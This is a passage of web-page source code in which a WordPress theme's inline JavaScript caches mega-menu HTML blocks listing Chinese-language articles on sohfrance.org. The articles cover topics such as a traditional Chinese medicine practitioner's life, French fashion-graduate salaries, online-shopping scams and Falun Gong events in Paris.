title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 42;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%B7%A8%E5%A9%B4%E8%A1%8C%E4%B8%BA.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180267.html\/\"  rel=\"bookmark\" title=\"\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c\u66f4\u53ef\u6015\">\u51fa\u4e8b\u4e86\u5417\uff1f\u4e2d\u56fd\u4e58\u5ba2\u201c\u5de8\u5a74\u884c\u4e3a\u201d\u5237\u5c4f\uff0c\u80cc\u540e\u7684\u6587\u660e\u5d29\u584c...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/2025720paris-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178963.html\/\"  rel=\"bookmark\" title=\"\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8\u7eaa\u5b9e\">\u5df4\u9ece\u8857\u5934\u7684\u575a\u5b88\uff1a\u6cd5\u8f6e\u529f\u7684\u548c\u5e73\u6297\u4e89\u4e0e\u201c7\u00b720\u201d\u6d3b\u52a8...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/%E8%BD%A6%E8%BE%86%E7%99%BB%E8%AE%B0%E8%AF%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173518.html\/\"  rel=\"bookmark\" title=\"\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01\">\u8f66\u8f86\u767b\u8bb0\u8bc1\uff08\u7070\u5361\uff09\u73b0\u5728\u53ef\u4ee5\u5728\u624b\u673a\u4e0a\u7528\u4e86\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/06\/new-york-skyline-new-york-city-city-37646.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"city image\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/116665.html\/\"  rel=\"bookmark\" title=\"\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;\">\u966a\u8bfb\u56db\u5e74\uff0c\u6211\u7ec8\u4e8e\u770b\u6e05\u4e86\u7f8e\u56fd\u771f\u5b9e\u7684\u9762\u76ee&#8230;...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_8","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 73611;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\">\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/cHJpdmF0ZS9sci9pbWFnZXMvd2Vic2l0ZS8yMDIyLTA1L2ZsNjQ3NzMwODM3NS1pbWFnZS1rcDJmYTBwdi5qcGc.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"U.S. Marine Pfc. Garrett Reed\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/173872.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09\u7b80\u4ecb\">\u63a2\u7d22\u751f\u4e0e\u6b7b\u7684\u8fb9\u754c\uff1a\u56fd\u9645\u6fd2\u6b7b\u4f53\u9a8c\u7814\u7a76\u4f1a\uff08IANDS\uff09...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161614.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2024 \u5e74 12 \u6708 22 \u65e5\u8d77\uff0c\u6cd5\u56fd\u5168\u79d1\u533b\u751f\u548c\u4e13\u79d1\u533b\u751f\u8d39\u7528\u8c03\u4ef7\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/01\/medical-appointment-doctor-healthcare-40568.jpeg?resize=100%2C75&#038;ssl=1 100w, 